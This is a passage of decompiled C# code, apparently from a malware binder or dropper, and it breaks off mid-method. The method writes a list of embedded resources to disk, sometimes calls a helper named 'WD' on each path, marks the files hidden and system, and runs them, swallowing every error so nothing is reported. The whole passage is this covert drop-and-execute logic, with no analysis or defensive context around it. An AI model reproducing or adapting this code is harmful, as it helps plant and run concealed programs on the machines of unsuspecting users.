 public static object WorkF(object Code = null)
{
try
{
List<string>.Enumerator enumerator = Program.List.GetEnumerator();
while (enumerator.MoveNext())
{
Code = enumerator.Current;
string text = Conversions.ToString(Operators.ConcatenateObject(Operators.ConcatenateObject(Program.GETP(Strings.Split(Conversions.ToString(Code), Program.sp, -1, CompareMethod.Binary)[4]), "\\"), Strings.Split(Conversions.ToString(Code), Program.sp, -1, CompareMethod.Binary)[0]));
string text2 = Conversions.ToString(Program.GETP(Strings.Split(Conversions.ToString(Code), Program.sp, -1, CompareMethod.Binary)[4]));
if (!Directory.Exists(text2))
{
try
{
Directory.CreateDirectory(text2);
}
catch (Exception ex)
{
}
}
if (Convert.ToBoolean(Strings.Split(Conversions.ToString(Code), Program.sp, -1, CompareMethod.Binary)[2]))
{
if (!File.Exists(text))
{
if (Convert.ToBoolean(Strings.Split(Conversions.ToString(Code), Program.sp, -1, CompareMethod.Binary)[6]))
{
Program.WD(text);
}
try
{
File.WriteAllBytes(text, Program.GetTheResource(Strings.Split(Conversions.ToString(Code), Program.sp, -1, CompareMethod.Binary)[0]));
}
catch (Exception ex2)
{
}
if (Convert.ToBoolean(Strings.Split(Conversions.ToString(Code), Program.sp, -1, CompareMethod.Binary)[3]))
{
try
{
File.SetAttributes(text, FileAttributes.Hidden | FileAttributes.System);
}
catch (Exception ex3)
{
}
}
try
{
Process.Start(text);
}
catch (Exception ex4)
{
}
}
}
else
{
if (Convert.ToBoolean(Strings.Split(Conversions.ToString(Code), Program.sp, -1, CompareMethod.Binary)[6]))
{
Program.WD(text);
}
try
{
File.WriteAllBytes(text, Program.GetTheResource(Strings.Split(Conversions.ToString(Code), Program.sp, -1, CompareMethod.Binary)[0]));
}
catch (Exception ex5)
{
}
if (Convert.ToBoolean(Strings.Split(Conversions.ToString(Code), Program.sp, -1, CompareMethod.Binary)[3]))
{
try
{
File.SetAttributes(text, FileAttributes.Hidden | FileAttributes.System);
}
catch (Exception ex6)
{
}
}
if (Convert.ToBoolean(Strings.Split(Conversions.ToString(Code), Program.sp, -1, CompareMethod.Binary)[1]))
{
try
{
Process.Start(text);
}
catch (Exception ex7)
{
}
}
}